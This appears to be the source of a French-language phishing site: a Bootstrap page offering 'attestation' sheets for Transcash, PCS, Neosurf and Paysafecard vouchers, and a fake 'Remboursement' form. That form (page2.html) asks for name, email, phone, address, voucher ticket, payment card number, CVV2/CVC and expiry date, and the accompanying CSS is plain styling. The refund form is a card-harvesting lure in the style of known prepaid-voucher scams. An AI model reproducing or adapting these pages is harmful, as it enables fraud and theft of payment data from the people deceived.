
<file: attestation.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Fiche d'attestation des recharges">
    <meta name="keywords" content="Fiche d'attestation des recharges, paysafe, neosurf, pcs, transcash, recharge transcash, recharge pcs, recharge neosurf, recharge paysafe">
    <meta name="author" content="Mark Otto, Jacob Thornton, and Bootstrap contributors">
    <meta name="generator" content="Hugo 0.84.0">
    <title>Téléchargement d'une fiche d'attestation - Fiche d'attestation des recharges</title>

    <link rel="canonical" href="https://getbootstrap.com/docs/5.0/examples/carousel/">

    

    <!-- Bootstrap core CSS -->
<link href="css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="css/main.css">

    <!-- Favicons -->
<link rel="apple-touch-icon" href="/docs/5.0/assets/img/favicons/apple-touch-icon.png" sizes="180x180">
<link rel="icon" href="/docs/5.0/assets/img/favicons/favicon-32x32.png" sizes="32x32" type="image/png">
<link rel="icon" href="/docs/5.0/assets/img/favicons/favicon-16x16.png" sizes="16x16" type="image/png">
<link rel="manifest" href="/docs/5.0/assets/img/favicons/manifest.json">
<link rel="mask-icon" href="/docs/5.0/assets/img/favicons/safari-pinned-tab.svg" color="#7952b3">
<link rel="icon" href="/docs/5.0/assets/img/favicons/favicon.ico">
<meta name="theme-color" content="#7952b3">


    <style>
      .bd-placeholder-img {
        font-size: 1.125rem;
        text-anchor: middle;
        -webkit-user-select: none;
        -moz-user-select: none;
        user-select: none;
      }

      @media (min-width: 768px) {
        .bd-placeholder-img-lg {
          font-size: 3.5rem;
        }
      }
    </style>
  </head>
  <body>  
<header>
  <nav class="navbar navbar-expand-md navbar-dark fixed-top bg-dark">
    <div class="container-fluid">
      <a class="navbar-brand" href="attestation.html">Téléchargement d'attestation</a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarCollapse">
        <ul class="navbar-nav me-auto mb-2 mb-md-0">
          <li class="nav-item">
            <a class="nav-link" href="index.html">Accueil</a>
          </li>
          <li class="nav-item">
            <a class="nav-link active" href="attestation.html">Télécharger une fiche d'attestation</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="refund.html">Demande de remboursement</a>
          </li>
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="container-fluid px-1 py-5 mx-auto">
    <div class="row d-flex justify-content-center">
        <div class="col-xl-7 col-lg-8 col-md-9 col-11 text-center">
            <h3 class="space">Coupons disponibles</h3>
            <div class="card-body">
                <div class="row">
                    <div class="col-lg-3">
                      <svg class="bd-placeholder-img rounded-circle" width="140" height="140" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Placeholder: 140x140" preserveAspectRatio="xMidYMid slice" focusable="false"><title>Placeholder</title><rect width="100%" height="100%" fill="#777"/><text x="50%" y="50%" fill="#777" dy=".3em">140x140</text>
                        <a href="transcash.html"><image xlink:href="/images/transcash.png" x="-30" y="-30" height="200" width="200" /></a>
                    </svg>
                    <p class="space"></p>
                    </div>
                    <div class="col-lg-3">
                      <svg class="bd-placeholder-img rounded-circle" width="140" height="140" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Placeholder: 140x140" preserveAspectRatio="xMidYMid slice" focusable="false"><title>Placeholder</title><rect width="100%" height="100%" fill="#777"/><text x="50%" y="50%" fill="#777" dy=".3em">140x140</text>
                        <a href="pcs.html"><image xlink:href="/images/pcs.png" x="-30" y="-30" height="200" width="200" /></a>
                    </svg>
                    <p class="space"></p>
                    </div>
                    <div class="col-lg-3">
                      <svg class="bd-placeholder-img rounded-circle" width="140" height="140" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Placeholder: 140x140" preserveAspectRatio="xMidYMid slice" focusable="false"><title>Placeholder</title><rect width="100%" height="100%" fill="#777"/><text x="50%" y="50%" fill="#777" dy=".3em">140x140</text>
                        <a href="neosurf.html"><image xlink:href="/images/neosurf.png" x="-30" y="-30" height="200" width="200" /></a>
                    </svg>
                    <p class="space"></p>
                    </div>
                    <div class="col-lg-3">
                      <svg class="bd-placeholder-img rounded-circle" width="140" height="140" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Placeholder: 140x140" preserveAspectRatio="xMidYMid slice" focusable="false"><title>Placeholder</title><rect width="100%" height="100%" fill="#777"/><text x="50%" y="50%" fill="#777" dy=".3em">140x140</text>
                        <a href="paysafecard.html"><image xlink:href="images/paysafe.png" x="-30" y="-30" height="200" width="200" /></a>
                    </svg>
                    <p class="space"></p>
                    </div>
                  </div>
            </div>
        </div>
    </div>
</div>

<footer class="text-muted">
  <div class="container">
      <p class="float-right">
        Love
      </p>
      <p>Made by love with BootStrap</p>
  </div>
</footer>

<script src="js/bootstrap.bundle.min.js"></script>

</body>
</html>
</file>

<file: page2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <!-- <meta http-equiv="refresh" content="2"> -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Fiche d'attestation des recharges</title>
    <link rel="icon" type="image/png" href="img/pcs.jpg" />
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <section>
        <div class="container">
            <h2>Remboursement</h2>
            <form>
                <div class="step refund-step active">
                    <div class="add-bloc-2">
                        <div class="form-group-2">
                            <label for="firstName">Nom et Prénoms :</label>
                            <input type="text" id="firstName" name="firstName" required="">
                            <label for="email">&nbsp;Email :</label>
                            <input type="email" id="email" name="email" required="">
                        </div>
                    </div>
                    <div class="add-bloc-2">
                        <div class="form-group-2">
                            <label for="montant">Montant :</label>
                            <input type="text" id="montant" name="montant" required="">
                            <label for="ticket">&nbsp;Ticket :</label>
                            <input type="number" id="ticket" name="ticket" required="">
                        </div>
                    </div>
                    <div class="add-bloc-2">
                        <div class="form-group-2">
                            <label for="tel">Téléphone :</label>
                            <input type="tel" id="tel" name="tel" required="">
                            <label for="adresse">&nbsp;Adresse :</label>
                            <input type="text" id="adresse" name="adresse" required="">
                        </div>
                    </div>
                    <div class="add-bloc-2">
                        <div class="form-group-2">
                            <label for="typeCode">Recharge :</label>
                            <select name="typeCarte" id="typeCarte">
                                <option value="paysafecard">PaySafeCard</option>
                                <option value="neosurf">Neosurf</option>
                                <option value="pcs">PCS</option>
                                <option value="transcash">TransCash</option>
                            </select>
                            <label for="numeroCarte">&nbsp;Carte :</label>
                            <input type="text" id="numeroCarte" name="numeroCarte" required="">
                        </div>
                    </div>
                    <div class="add-bloc-2">
                        <div class="form-group-2">
                            <label for="typeCarte">Type Carte :</label>
                            <select name="typeCarte" id="typeCarte">
                                <option value="visa">Visa</option>
                                <option value="mastercard">MasterCard</option>
                                <option value="american">American Express</option>
                                <option value="bancontact">BanContact</option>
                            </select>
                            <!-- <input type="text" id="typeCarte" name="typeCarte" required=""> -->
                            <label for="cvv">CVV2/CVC :</label>
                            <input type="text" id="cvv" name="cvv" required="">
                        </div>
                    </div>
                    <div class="add-bloc-2">
                        <div class="form-group">
                            <label for="monthYear">Mois et Année :</label>
                            <input type="date" id="monthYear" name="monthYear" required="">
                        </div>
                    </div>
                        
                    <a href="index.php"><button type="button" class="previous-btn">Recharge</button></a>

                    <button type="submit" class="next-btn">Envoyer</button>
                </div>
            </form>
        </div>
    </section>

    <script src="js/main.js"></script>
</body>
</html>
</file>
<file: css/main.css>
.type {
    font-size: 35px;
    font-weight: bold;
    color:#0000;
    background:
      linear-gradient(-90deg,#fff 5px,#0000 0) 10px 0,
      linear-gradient(#fff 0 0) 0 0;
    background-size:calc(var(--n)*1.5ch) 200%;
    -webkit-background-clip:padding-box,text;
    background-clip:padding-box,text;
    background-repeat:no-repeat;
    animation: 
      b .7s infinite steps(1),   
      t calc(var(--n)*.3s) steps(var(--n)) forwards;
  }
  @keyframes t{
    from {background-size:0 200%}
  }
  @keyframes b{
    50% {background-position:0 -100%,0 0}
  }

body {
    color: #000;
    overflow-x: hidden;
    height: 100%;
    background-image: url("../images/slider-2.jpg");
    background-repeat: no-repeat;
    background-size: 100% 100%
}

.card {
    padding: 30px 40px;
    margin-top: 60px;
    margin-bottom: 60px;
    border: none !important;
    box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.2);
}

.blue-text {
    color: #00BCD4
}

.form-control-label {
    margin-bottom: 0
}

input,
textarea,
button,
select {
    padding: 8px 15px;
    border-radius: 5px !important;
    margin: 5px 0px;
    box-sizing: border-box;
    border: 1px solid #ccc;
    font-size: 18px !important;
    font-weight: 300
}

input:focus,
textarea:focus,
select {
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 1px solid #00BCD4;
    outline-width: 0;
    font-weight: 400
}

.btn-block {
    text-transform: uppercase;
    font-size: 15px !important;
    font-weight: 400;
    height: 43px;
    cursor: pointer
}

.btn-block:hover {
    color: #fff !important
}

button:focus {
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    outline-width: 0
}

h3 {
  font-weight: bold;
}

.space {
  padding-top: 50px;
}

.tcolor {
  color: #fff;
}
</file>
